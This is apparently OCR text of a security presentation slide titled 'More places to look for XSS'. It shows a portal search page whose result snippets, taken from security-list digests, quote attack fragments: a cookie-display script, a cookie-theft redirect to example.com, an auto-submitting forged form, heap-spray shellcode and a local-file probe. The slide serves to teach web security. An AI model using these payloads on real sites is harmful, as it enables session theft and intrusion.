 More places to look for XSS
Search Results
File Edit View Favorites Tools Help
Back Search Favorites
Address http://10.240.8.224/portal/server.pt?in_hi_opt_allfold_ddfolder=1&in_hi_opt_allfold_apps=1&in_hi_opt_thisfold_ddfolder=1&in_hi_o Go
Results from your search: 17. Showing: 11-17.
Rank Name Last Modified
11 list-digest-help (17) 11/8/04 2:44 PM
... the user. Exploitation: Example 1: shows the content of the cookie on a dialog box. Subject:
<script>alert(document.cookie);</script> Example 2: cookie theft. Subject:
<script>document.location="http://www.example.com ... (Properties)
\Knowledge Directory\Security notes
12 list-digest-help (10) 11/8/04 2:37 PM
... as short as possible: < html>< head> < script language="JavaScript"> <!-- function SymError()
{ return true; } window.onerror = SymError; //--> </script> <script language="javascript"> function
autopost(){ } </script> </head><body onload="javascript:document.xx.submit();"> < form
name=xx ... (Properties)
\Knowledge Directory\Security notes
13 list-digest-help (16) 11/8/04 2:44 PM
... security restrictions. An example of the issue can be easily demonstrated using the following
script code: <script> var var1=location.assign; alert("Assign function of the current
window:\n"+var1); var w=window ... (Properties)
\Knowledge Directory\Security notes
14 list-digest-help (2) 11/8/04 2:25 PM
... one at 0x0D0D0D0D memory = new Array(); for (i=0;i<700;i++) memory[i] = block + shellcode;
</SCRIPT> <!-- The exploit sets eax to 0x0D0D0D0D after which this code gets executed:
7178EC02 8B08 MOV ECX ... (Properties)
\Knowledge Directory\Security notes
15 list-digest-help (13) 11/8/04 2:40 PM
... function () { try { frames[0].document; alert(sLocal+" does not exists."); } catch (oErr) { alert
(sLocal+" exists."); } }, 250 ); } </script> An attacker is likely to run this against a group of
My Computer
© Sha